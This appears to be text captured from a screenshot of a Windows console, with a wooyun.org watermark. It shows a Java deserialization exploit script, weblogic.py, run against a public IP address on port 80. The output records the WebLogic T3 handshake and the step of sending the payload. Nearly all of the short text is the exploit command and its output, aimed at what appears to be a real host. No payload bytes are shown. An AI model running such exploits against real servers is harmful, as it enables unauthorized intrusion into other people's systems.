 C:\WINDOWS\system32\cmd.exe
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>pyth
on weblogic.py 219.141.62.112 80 payload
connecting to 219.141.62.112 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org